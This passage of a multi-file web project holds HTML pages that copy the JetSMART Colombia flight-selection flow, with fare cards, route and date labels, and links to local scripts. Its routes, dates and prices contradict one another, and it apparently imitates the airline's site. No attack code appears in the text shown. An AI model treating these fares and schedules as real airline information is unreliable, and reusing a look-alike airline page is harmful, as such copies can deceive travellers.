            <div>
                <img src="./assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="./assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="./assets/media/header_step_1.png" width="230px">
        </div>

        <div class="d-flex justify-space-between align-items-center flex-row rounded-10 border-blue-1 pl-3 pr-3 bg-white ml-2 mr-2">
            <div class="d-flex justify-content-center align-items-center flex-row">
                <p class="m-0 mr-1 fs-3 fw-bold tc-blue" id="label-origin-code">CLO</p>
                <div class="d-flex flex-column">
                    <p class="m-0 fs-6 border-bottom-blue" id="label-date-go">Vie 24-05</p>
                    <p class="m-0 fs-6" id="label-date-back">Mar 01-06</p>
                </div>
                <p class="m-0 ml-1 fs-3 fw-bold tc-blue" id="label-destination-code">CTG</p>
            </div>
            <div class="p-1" id="btn-edit-flight">
                <svg width="30px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="m104.175 90.97-4.252 38.384 38.383-4.252L247.923 15.427V2.497L226.78-18.646h-12.93zm98.164-96.96 31.671 31.67" class="cls-1" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path><path d="m195.656 33.271-52.882 52.882" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path></g></svg>
            </div>
        </div>

        <div id="ticket-go" class="p-2">
            <div class="border-blue-1 rounded-10 p-2 mt-2">
                <p class="fw-bold fs-3 tc-blue text-center m-0">Vuelo Ida</p>
                <p class="fw-bold fs-6 tc-blue text-center m-0">Jue 21-03</p>

                <div class="d-flex justify-space-between align-items-center">
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                        <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                    </div>
                    <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                        <hr class="w-100">
                        <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                            <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path> </g></svg>
                            <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                        </div>
                        <hr class="w-100">
                    </div>
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                        <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                    </div>
                </div>

                <div class="bg-gray-2 p-2 mt-2 tc-white rounded-10 d-flex justify-space-between align-items-center flex-row">
                    <img src="./assets/media/l_vuela_ligero.png" width="100px">
                    <p class="fs-1 m-0">49.900</p>
                </div>

                <div class="bg-cian p-2 mt-2 rounded-10 d-flex justify-space-between align-items-center flex-row">
                    <img src="./assets/media/l_pack_smart.png" width="150px">
                    <p class="tc-white fs-1 m-0">89.900</p>
                </div>

                <div class="bg-blue-2 p-2 mt-2 rounded-10 d-flex justify-space-between align-items-center flex-row">
                    <img src="./assets/media/l_pack_full.png" width="150px">
                    <p class="tc-white fs-1 m-0">156.219</p>
                </div>
            </div>
        </div>

        <h3 class="m-0 mt-4 text-center tc-blue">Selecciona un vuelo de regreso</h3>

        <div class="d-flex justify-content-center align-items-center mt-3">
            <svg class="" width="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 12C19.5 16.1421 16.1421 19.5 12 19.5C7.85786 19.5 4.5 16.1421 4.5 12C4.5 7.85786 7.85786 4.5 12 4.5C16.1421 4.5 19.5 7.85786 19.5 12ZM21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12ZM11.25 13.5V8.25H12.75V13.5H11.25ZM11.25 15.75V14.25H12.75V15.75H11.25Z" fill="#1b365d"></path> </g></svg>
            <p class="m-0 fs-5 text-center tc-blue">Tarifa promocional, no aplica derecho a desistimiento.</p>
        </div>
        
        <div id="tickets-list" class="p-2">

            <!-- TICKET-OPENED -->
            <div class="border-blue-1 rounded-10 p-2 mt-2">
                <div class="d-flex justify-space-between align-items-center">
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                        <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                        <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                    </div>
                    <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                        <hr class="w-100">
                        <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                            <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path> </g></svg>
                            <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                        </div>
                        <hr class="w-100">
                    </div>
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                        <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                        <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                    </div>
                </div>

                <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                    <div class="slider">
                        <div class="slides">
                            <div class="ticket-card" id="ticket-light">
                                <div class="ticket-decoration bg-gray-soft">
                                    <img src="./assets/media/l_vuela_ligero.png" width="50%">
                                    <p class="m-0 mt-3 tc-blue-2 fw-bold fs-2">$ 49.990 COP</p>
                                    <p class="m-0 mt-1 tc-blue-2 fs-6">*Por tramo, por pasajero</p>
                                </div>
                                <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                        </div>
                                        <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                        </div>
                                        <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                </div>

                                <div class="ticket-card-footer">
                                    <button class="ticket-submit">
                                        <span>¡Lo quiero!</span><svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path></g></svg>
                                    </button>
                                </div>
                            </div>
                            <div class="ticket-card" id="ticket-medium">
                                <div class="ticket-decoration bg-cian">
                                    <img src="./assets/media/l_pack_smart.png" width="50%">
                                    <p class="m-0 mt-3 fw-bold fs-2">$ 69.990 COP</p>
                                    <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                </div>
                                <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                        </div>
                                        <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                </div>

                                <div class="ticket-card-footer">
                                    <button class="ticket-submit">
                                        <span>¡Lo quiero!</span><svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path></g></svg>
                                    </button>
                                </div>
                            </div>
                            <div class="ticket-card" id="ticket-premium">
                                <div class="ticket-decoration bg-blue-2">
                                    <img src="./assets/media/l_pack_full.png" width="50%">
                                    <p class="m-0 mt-3 fw-bold fs-2">$ 89.990 COP</p>
                                    <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                </div>
                                <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                    <div class="ticket-property">
                                        <div class="d-flex flex-row align-items-center">
                                            <img src="./assets/media/tp_icon_8.png" class="mr-1" width="20px">
                                            <p class="m-0 fw-bold fs-6 tc-blue-2">Impresión de tarjeta de embarque</p>
                                        </div>
                                        <svg width="20px"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path><path fill="none" d="M0 0h24v24H0z"></path></g></svg>
                                    </div>
                                </div>

                                <div class="ticket-card-footer">
                                    <button class="ticket-submit">
                                        <span>¡Lo quiero!</span><svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path></g></svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- TICKET-CLOSED -->
            <div class="border-blue-1 rounded-10 p-2 mt-2">
                <div class="d-flex justify-space-between align-items-center">
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                        <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                        <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                    </div>
                    <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                        <hr class="w-100">
                        <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                            <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path> </g></svg>
                            <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                        </div>
                        <hr class="w-100">
                    </div>
                    <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                        <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                        <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                        <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                    </div>
                </div>

                <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                    <p class="m-0 fs-7 tc-blue">*Vuelo operado por jetSMART Airlines S.A.S</p>
                    <p class="m-0 fs-7 tc-blue mt-1">*Sujeto a aprobación gubernamental</p>
                    <div class="card-fee mt-2">
                        <div class="card-fee-header">
                            <p class="m-0">TARIFA SMART</p>
                        </div>
                        <div class="card-fee-body">
                            <p class="m-0 fs-1">59.000 COP</p>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </main>

    <footer>
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2024 JetSMART Colombia</p>
            <img src="./assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>

    <script src="./js/select-flight-back.js"></script>
</body>
</html>
</file>


<file: select-flight-go.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Seleccione su vuelo | Tiquetes baratos</title>
    <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">

    <!-- CSS -->
    <link rel="stylesheet" href="./css/normalize.css">
    <link rel="stylesheet" href="./css/main.css">
    <link rel="stylesheet" href="./css/utils.css">
    

    <!-- JS -->
    <script src="./js/functions.js"></script>
</head>
<body>
    <div class="loader">
        <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230"><path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/><path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/></svg>
    </div>

    <nav>
        <div class="d-flex justify-space-between p-2 border-bottom-red">
            <div>
                <img src="./assets/media/jetsmart-logo.svg" width="130px">
            </div>
            <div class="d-flex flex-row align-items-center">
                <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                <span>Colombia</span>
                <div class="ml-1">
                    <img src="./assets/media/hamburguer_menu.png" width="35px">
                    <p class="fs-7 m-0 text-center">MENÚ</p>
                </div>
            </div>
        </div>
    </nav>

    <main class="bg-gray-soft">
        <div class="d-flex align-items-center justify-content-center p-3">
            <img src="./assets/media/header_step_1.png" width="230px">
        </div>

        <div class="d-flex justify-space-between align-items-center flex-row rounded-10 border-blue-1 p-3 bg-white ml-2 mr-2">
            <div class="d-flex justify-content-center align-items-center flex-row">
                <p class="m-0 mr-1 fs-3 fw-bold tc-blue" id="label-origin-code">CLO</p>
                <div class="d-flex flex-column">
                    <p class="m-0 fs-6 border-bottom-blue" id="label-date-go">Vie 24-05</p>
                    <p class="m-0 fs-6" id="label-date-back">Mar 01-06</p>
                </div>
                <p class="m-0 ml-1 fs-3 fw-bold tc-blue" id="label-destination-code">CTG</p>
            </div>
            <div class="p-1" id="btn-edit-flight">
                <svg width="30px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="m104.175 90.97-4.252 38.384 38.383-4.252L247.923 15.427V2.497L226.78-18.646h-12.93zm98.164-96.96 31.671 31.67" class="cls-1" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path><path d="m195.656 33.271-52.882 52.882" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path></g></svg>
            </div>
        </div>

        <h3 class="m-0 mt-4 text-center tc-blue">Selecciona un vuelo de ida</h3>

        <div class="d-flex justify-content-center align-items-center mt-3">
